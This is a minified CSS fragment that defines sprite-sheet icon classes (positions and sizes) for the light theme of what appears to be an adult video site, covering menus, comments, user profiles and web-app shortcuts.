.icon-ic_16_up_grey_patreon{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-361px -421px;width:16px;height:16px}html.light .icon-ic_16_up_grey_tiktok{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-380px -421px;width:16px;height:16px}html.light .icon-ic_16_up_grey_twitter{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-399px -421px;width:16px;height:16px}html.light .icon-ic_18_ad_pepper{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-363px -68px;width:18px;height:18px}html.light .icon-ic_18_gal_close{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-363px -89px;width:18px;height:18px}html.light .icon-ic_18_gal_comments{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-363px -110px;width:18px;height:18px}html.light .icon-ic_18_gal_download{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-363px -131px;width:18px;height:18px}html.light .icon-ic_18_gal_favorite{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-363px -152px;width:18px;height:18px}html.light .icon-ic_18_gal_pause{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-363px -173px;width:18px;height:18px}html.light .icon-ic_18_gal_play{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-363px -194px;width:18px;height:18px}html.light .icon-ic_18_gal_play2{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-363px -215px;width:18px;height:18px}html.light .icon-ic_18_story_share{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-363px -236px;width:18px;height:18px}html.light .icon-ic_18_vid_sg_favorites_hover{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-363px -257px;width:18px;height:18px}html.light .icon-ic_18_vid_sg_like_hover{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-363px -278px;width:18px;height:18px}html.light .icon-ic_19_qlt_4k{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-76px -459px;width:19px;height:13px}html.light .icon-ic_19_qlt_full_hd{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-98px -459px;width:19px;height:13px}html.light .icon-ic_19_qlt_hd{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-120px -459px;width:19px;height:13px}html.light .icon-ic_19_qlt_sd{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-142px -459px;width:19px;height:13px}html.light .icon-ic_22_dislike_red{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-230px -141px;width:22px;height:22px}html.light .icon-ic_22_gal_dislike{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-338px 0;width:22px;height:22px}html.light .icon-ic_22_gal_like{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-338px -25px;width:22px;height:22px}html.light .icon-ic_22_like_green{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-338px -50px;width:22px;height:22px}html.light .icon-ic_30_avatar{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-305px 0;width:30px;height:30px}html.light .icon-ic_30_avatar_anonymous{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-250px -259px;width:30px;height:30px}html.light .icon-ic_30_sha_reddit{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-305px -33px;width:30px;height:30px}html.light .icon-ic_30_sha_tumblr{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-305px -66px;width:30px;height:30px}html.light .icon-ic_30_sha_twitter{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-305px -99px;width:30px;height:30px}html.light .icon-ic_30_sha_vk{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-305px -132px;width:30px;height:30px}html.light .icon-ic_30_story_add{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-305px -165px;width:30px;height:30px}html.light .icon-ic_30_story_like{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-305px -198px;width:30px;height:30px}html.light .icon-ic_30_story_liked{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-305px -231px;width:30px;height:30px}html.light .icon-ic_40_swipe{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:0 -173px;width:40px;height:40px}html.light .icon-ic_40_webapp_boafoda{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-43px -173px;width:40px;height:40px}html.light .icon-ic_40_webapp_disable_boafoda{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-86px -173px;width:40px;height:40px}html.light .icon-ic_40_webapp_disable_drochy{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-129px -173px;width:40px;height:40px}html.light .icon-ic_40_webapp_disable_eispop{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-172px -173px;width:40px;height:40px}html.light .icon-ic_40_webapp_disable_gmail{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-215px -173px;width:40px;height:40px}html.light .icon-ic_40_webapp_disable_photos{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:0 -216px;width:40px;height:40px}html.light .icon-ic_40_webapp_disable_porndig{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-43px -216px;width:40px;height:40px}html.light .icon-ic_40_webapp_disable_pornes{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-86px -216px;width:40px;height:40px}html.light .icon-ic_40_webapp_disable_pornototale{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-129px -216px;width:40px;height:40px}html.light .icon-ic_40_webapp_disable_tukif{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-172px -216px;width:40px;height:40px}html.light .icon-ic_40_webapp_disable_tybito{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-215px -216px;width:40px;height:40px}html.light .icon-ic_40_webapp_disable_youtube{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-262px 0;width:40px;height:40px}html.light .icon-ic_40_webapp_drochy{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-262px -43px;width:40px;height:40px}html.light .icon-ic_40_webapp_eispop{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-262px -86px;width:40px;height:40px}html.light .icon-ic_40_webapp_gmail{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-262px -129px;width:40px;height:40px}html.light .icon-ic_40_webapp_photos{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-262px -172px;width:40px;height:40px}html.light .icon-ic_40_webapp_porn{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-262px -215px;width:40px;height:40px}html.light .icon-ic_40_webapp_porndig{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:0 -259px;width:40px;height:40px}html.light .icon-ic_40_webapp_pornototale{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-43px -259px;width:40px;height:40px}html.light .icon-ic_40_webapp_tukif{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-86px -259px;width:40px;height:40px}html.light .icon-ic_40_webapp_tybito{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-129px -259px;width:40px;height:40px}html.light .icon-ic_40_webapp_youtube{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-172px -259px;width:40px;height:40px}html.light .icon-ic_48_add_up{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-179px -118px;width:48px;height:48px}html.light .icon-icon_deleted_video{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-179px 0;width:80px;height:56px}html.light .icon-play_video_btn{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-179px -59px;width:80px;height:56px}html.light .icon-user_gift_button{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-428px -83px;width:16px;height:18px}html.light .icon-calendar{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-428px -63px;width:17px;height:17px}html.light .icon-camera_video{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-230px -118px;width:26px;height:20px}html.light .icon-close_alert{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-86px -478px;width:13px;height:13px}html.light .icon-comments_button{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-428px 0;width:18px;height:17px}html.light .icon-comments_delete{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-487px -64px;width:11px;height:15px}html.light .icon-comments_hide{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-182px -459px;width:17px;height:11px}html.light .icon-comments_reply{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-70px -478px;width:13px;height:14px}html.light .icon-comments_report{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-487px -46px;width:12px;height:15px}html.light .icon-comments_show{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-202px -459px;width:17px;height:11px}html.light .icon-comments_top{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-363px -341px;width:20px;height:13px}html.light .icon-comments_vote_down{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:0 -478px;width:15px;height:15px}html.light .icon-comments_vote_up{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-18px -478px;width:15px;height:15px}html.light .icon-cookie{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-338px -171px;width:20px;height:20px}html.light .icon-delete{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-428px -40px;width:15px;height:20px}html.light .icon-description_area_icon{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-338px -194px;width:20px;height:20px}html.light .icon-edit_history{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-363px -299px;width:18px;height:18px}html.light .icon-edit_history_action{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-357px -400px;width:20px;height:16px}html.light .icon-edit_history_title{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-338px -217px;width:20px;height:20px}html.light .icon-folder{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-164px -459px;width:15px;height:13px}html.light .icon-ic_12_other_link{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-487px -172px;width:12px;height:12px}html.light .icon-ic_12_other_sort{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-487px -187px;width:12px;height:12px}html.light .icon-ic_12_search_cat{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-487px -202px;width:12px;height:12px}html.light .icon-ic_12_search_combo{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-487px -217px;width:12px;height:12px}html.light .icon-ic_12_search_pornstar{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-487px -232px;width:12px;height:12px}html.light .icon-ic_12_search_related{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-487px -247px;width:12px;height:12px}html.light .icon-ic_12_search_studio{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-487px -262px;width:12px;height:12px}html.light .icon-ic_12_search_tag{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-487px -277px;width:12px;height:12px}html.light .icon-ic_12_side_ot_multi_cats{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-487px -292px;width:12px;height:12px}html.light .icon-ic_12_upro_ot_edit{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-487px -307px;width:12px;height:12px}html.light .icon-ic_12_vid_sg_plus{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-487px -322px;width:12px;height:12px}html.light .icon-ic_12_vid_th_comm{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-487px -337px;width:12px;height:12px}html.light .icon-ic_12_vid_th_comment{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-487px -352px;width:12px;height:12px}html.light .icon-ic_12_vid_th_thumb{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-487px -367px;width:12px;height:12px}html.light .icon-ic_16_head_mn_favorites{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-418px -421px;width:16px;height:16px}html.light .icon-ic_16_head_mn_galeries{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-449px 0;width:16px;height:16px}html.light .icon-ic_16_head_mn_games{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-449px -19px;width:16px;height:16px}html.light .icon-ic_16_head_mn_meet{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-449px -38px;width:16px;height:16px}html.light .icon-ic_16_head_mn_notification{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-449px -57px;width:16px;height:16px}html.light .icon-ic_16_head_mn_participate{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-449px -76px;width:16px;height:16px}html.light .icon-ic_16_head_mn_pornstars{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-449px -95px;width:16px;height:16px}html.light .icon-ic_16_head_mn_studios{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-449px -114px;width:16px;height:16px}html.light .icon-ic_16_head_mn_videos{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-449px -133px;width:16px;height:16px}html.light .icon-ic_16_head_mn_webcams{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-449px -152px;width:16px;height:16px}html.light .icon-ic_16_head_ot_1{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-449px -171px;width:16px;height:16px}html.light .icon-ic_16_head_ot_2{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-449px -190px;width:16px;height:16px}html.light .icon-ic_16_head_ot_3{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-449px -209px;width:16px;height:16px}html.light .icon-ic_16_head_ot_4{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-449px -228px;width:16px;height:16px}html.light .icon-ic_16_head_ot_arrow_down{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-449px -247px;width:16px;height:16px}html.light .icon-ic_16_head_ot_gay{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-449px -266px;width:16px;height:16px}html.light .icon-ic_16_head_ot_notification{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-449px -285px;width:16px;height:16px}html.light .icon-ic_16_head_ot_search{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-449px -304px;width:16px;height:16px}html.light .icon-ic_16_head_ot_straight{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-449px -323px;width:16px;height:16px}html.light .icon-ic_16_head_ot_trans{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-449px -342px;width:16px;height:16px}html.light .icon-ic_16_notif_activity{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-449px -361px;width:16px;height:16px}html.light .icon-ic_16_notif_information{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-449px -380px;width:16px;height:16px}html.light .icon-ic_16_notif_warning{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-449px -399px;width:16px;height:16px}html.light .icon-ic_16_prst_favorites{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-449px -418px;width:16px;height:16px}html.light .icon-ic_16_prst_videos{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-19px -440px;width:16px;height:16px}html.light .icon-ic_16_prst_videos_kif{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:0 -440px;width:16px;height:16px}html.light .icon-ic_16_prst_views{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-38px -440px;width:16px;height:16px}html.light .icon-ic_16_tool_1{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-57px -440px;width:16px;height:16px}html.light .icon-ic_16_tool_2{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-76px -440px;width:16px;height:16px}html.light .icon-ic_16_tool_3{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-95px -440px;width:16px;height:16px}html.light .icon-ic_16_tool_4{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-114px -440px;width:16px;height:16px}html.light .icon-ic_16_tool_ad_close{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-133px -440px;width:16px;height:16px}html.light .icon-ic_16_tool_arrow_menu_down{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-152px -440px;width:16px;height:16px}html.light .icon-ic_16_tool_arrow_menu_right{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-171px -440px;width:16px;height:16px}html.light .icon-ic_16_tool_arrow_menu_up{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-190px -440px;width:16px;height:16px}html.light .icon-ic_16_tool_close{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-228px -440px;width:16px;height:16px}html.light .icon-ic_16_tool_close_grey{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-209px -440px;width:16px;height:16px}html.light .icon-ic_16_tool_gay{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-247px -440px;width:16px;height:16px}html.light .icon-ic_16_tool_options{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-266px -440px;width:16px;height:16px}html.light .icon-ic_16_tool_preview_b{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-285px -440px;width:16px;height:16px}html.light .icon-ic_16_tool_preview_m{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-304px -440px;width:16px;height:16px}html.light .icon-ic_16_tool_preview_s{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-323px -440px;width:16px;height:16px}html.light .icon-ic_16_tool_random{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-342px -440px;width:16px;height:16px}html.light .icon-ic_16_tool_scroll{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-361px -440px;width:16px;height:16px}html.light .icon-ic_16_tool_slogans{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-380px -440px;width:16px;height:16px}html.light .icon-ic_16_tool_straight{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-399px -440px;width:16px;height:16px}html.light .icon-ic_16_tool_trans{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-418px -440px;width:16px;height:16px}html.light .icon-ic_16_tool_video_light{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-437px -440px;width:16px;height:16px}html.light .icon-ic_16_tool_video_streaming{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-468px 0;width:16px;height:16px}html.light .icon-ic_16_upl_tool_gif{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-468px -19px;width:16px;height:16px}html.light .icon-ic_16_upl_tool_photo{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-468px -38px;width:16px;height:16px}html.light .icon-ic_16_upl_tool_video{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-468px -57px;width:16px;height:16px}html.light .icon-ic_16_upro_chat{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-468px -76px;width:16px;height:16px}html.light .icon-ic_16_upro_collapse{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-468px -95px;width:16px;height:16px}html.light .icon-ic_16_upro_expand{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-468px -114px;width:16px;height:16px}html.light .icon-ic_16_upro_follow{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-468px -152px;width:16px;height:16px}html.light .icon-ic_16_upro_follow_hover{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-468px -133px;width:16px;height:16px}html.light .icon-ic_16_upro_tab_activity{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-468px -190px;width:16px;height:16px}html.light .icon-ic_16_upro_tab_activity_hover{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-468px -171px;width:16px;height:16px}html.light .icon-ic_16_upro_tab_favorites{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-468px -228px;width:16px;height:16px}html.light .icon-ic_16_upro_tab_favorites_hover{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-468px -209px;width:16px;height:16px}html.light .icon-ic_16_upro_tab_feed{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-468px -266px;width:16px;height:16px}html.light .icon-ic_16_upro_tab_feed_hover{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-468px -247px;width:16px;height:16px}html.light .icon-ic_16_upro_tab_history{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-468px -304px;width:16px;height:16px}html.light .icon-ic_16_upro_tab_history_hover{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-468px -285px;width:16px;height:16px}html.light .icon-ic_16_upro_tab_photos{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-468px -342px;width:16px;height:16px}html.light .icon-ic_16_upro_tab_photos_hover{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-468px -323px;width:16px;height:16px}html.light .icon-ic_16_upro_tab_upload{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-468px -380px;width:16px;height:16px}html.light .icon-ic_16_upro_tab_upload_hover{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-468px -361px;width:16px;height:16px}html.light .icon-ic_16_user_mn_activity{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-468px -399px;width:16px;height:16px}html.light .icon-ic_16_user_mn_favorites{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-468px -418px;width:16px;height:16px}html.light .icon-ic_16_user_mn_history{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-468px -437px;width:16px;height:16px}html.light .icon-ic_16_user_mn_logout{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:0 -459px;width:16px;height:16px}html.light .icon-ic_16_user_mn_profile{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-19px -459px;width:16px;height:16px}html.light .icon-ic_16_user_mn_timeline{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-38px -459px;width:16px;height:16px}html.light .icon-ic_16_user_mn_uploads{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-57px -459px;width:16px;height:16px}html.light .icon-ic_18_mob_mn_1{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-363px -320px;width:18px;height:18px}html.light .icon-ic_18_mob_mn_2{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-283px -259px;width:18px;height:18px}html.light .icon-ic_18_mob_mn_3{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-222px -302px;width:18px;height:18px}html.light .icon-ic_18_mob_mn_4{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-243px -302px;width:18px;height:18px}html.light .icon-ic_18_mob_mn_cats{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-264px -302px;width:18px;height:18px}html.light .icon-ic_18_mob_mn_fav_cats{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-285px -302px;width:18px;height:18px}html.light .icon-ic_18_mob_mn_favorites{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-306px -302px;width:18px;height:18px}html.light .icon-ic_18_mob_mn_galeries{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:0 -358px;width:18px;height:18px}html.light .icon-ic_18_mob_mn_history{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-21px -358px;width:18px;height:18px}html.light .icon-ic_18_mob_mn_logout{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-42px -358px;width:18px;height:18px}html.light .icon-ic_18_mob_mn_notifications{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-63px -358px;width:18px;height:18px}html.light .icon-ic_18_mob_mn_options{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-84px -358px;width:18px;height:18px}html.light .icon-ic_18_mob_mn_participate{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-105px -358px;width:18px;height:18px}html.light .icon-ic_18_mob_mn_pornstars{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-126px -358px;width:18px;height:18px}html.light .icon-ic_18_mob_mn_settings{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-147px -358px;width:18px;height:18px}html.light .icon-ic_18_mob_mn_stickers{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-168px -358px;width:18px;height:18px}html.light .icon-ic_18_mob_mn_studios{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-189px -358px;width:18px;height:18px}html.light .icon-ic_18_mob_mn_upload{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-210px -358px;width:18px;height:18px}html.light .icon-ic_18_mob_mn_webapp{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-231px -358px;width:18px;height:18px}html.light .icon-ic_18_mob_mn_webcams{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-252px -358px;width:18px;height:18px}html.light .icon-ic_18_side_alpha{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-273px -358px;width:18px;height:18px}html.light .icon-ic_18_side_categories{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-294px -358px;width:18px;height:18px}html.light .icon-ic_18_side_favorites{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-315px -358px;width:18px;height:18px}html.light .icon-ic_18_side_history{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-336px -358px;width:18px;height:18px}html.light .icon-ic_18_side_popular{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-357px -358px;width:18px;height:18px}html.light .icon-ic_18_side_pornstars{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-386px 0;width:18px;height:18px}html.light .icon-ic_18_side_related{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-386px -21px;width:18px;height:18px}html.light .icon-ic_18_side_studios{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-386px -42px;width:18px;height:18px}html.light .icon-ic_18_side_webcams{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-386px -63px;width:18px;height:18px}html.light .icon-ic_18_tag_mn_1{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-386px -84px;width:18px;height:18px}html.light .icon-ic_18_tag_mn_2{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-386px -105px;width:18px;height:18px}html.light .icon-ic_18_tag_mn_3{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-386px -126px;width:18px;height:18px}html.light .icon-ic_18_tag_mn_4{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-386px -147px;width:18px;height:18px}html.light .icon-ic_18_titles_casting{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-386px -168px;width:18px;height:18px}html.light .icon-ic_18_titles_notifications{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-386px -189px;width:18px;height:18px}html.light .icon-ic_18_titles_options{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-386px -210px;width:18px;height:18px}html.light .icon-ic_18_titles_participate{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-386px -231px;width:18px;height:18px}html.light .icon-ic_18_titles_pornstars{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-386px -252px;width:18px;height:18px}html.light .icon-ic_18_titles_recent{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-386px -273px;width:18px;height:18px}html.light .icon-ic_18_titles_search{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-386px -294px;width:18px;height:18px}html.light .icon-ic_18_titles_studios{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-386px -315px;width:18px;height:18px}html.light .icon-ic_18_titles_tags{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-386px -336px;width:18px;height:18px}html.light .icon-ic_18_titles_top{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-386px -357px;width:18px;height:18px}html.light .icon-ic_18_titles_video{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:0 -379px;width:18px;height:18px}html.light .icon-ic_18_titles_webcams{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-21px -379px;width:18px;height:18px}html.light .icon-ic_18_upl_tool_info{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-42px -379px;width:18px;height:18px}html.light .icon-ic_18_upl_tool_less{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-63px -379px;width:18px;height:18px}html.light .icon-ic_18_upl_tool_more{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-84px -379px;width:18px;height:18px}html.light .icon-ic_18_upro_feed_comment{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-105px -379px;width:18px;height:18px}html.light .icon-ic_18_upro_feed_fav{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-189px -379px;width:18px;height:18px}html.light .icon-ic_18_upro_feed_fav_photo{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-126px -379px;width:18px;height:18px}html.light .icon-ic_18_upro_feed_fav_pornstar{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-147px -379px;width:18px;height:18px}html.light .icon-ic_18_upro_feed_fav_votes{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-168px -379px;width:18px;height:18px}html.light .icon-ic_18_upro_feed_follow{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-210px -379px;width:18px;height:18px}html.light .icon-ic_18_upro_feed_photo{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-231px -379px;width:18px;height:18px}html.light .icon-ic_18_upro_feed_studio{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-252px -379px;width:18px;height:18px}html.light .icon-ic_18_upro_feed_upload{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-273px -379px;width:18px;height:18px}html.light .icon-ic_18_upro_feed_user{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-294px -379px;width:18px;height:18px}html.light .icon-ic_18_upro_followers{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-315px -379px;width:18px;height:18px}html.light .icon-ic_18_upro_menu_coins_history{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-336px -379px;width:18px;height:18px}html.light .icon-ic_18_upro_menu_content_partner{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-357px -379px;width:18px;height:18px}html.light .icon-ic_18_upro_menu_edit{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-407px -21px;width:18px;height:18px}html.light .icon-ic_18_upro_menu_edit_history{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-378px -379px;width:18px;height:18px}html.light 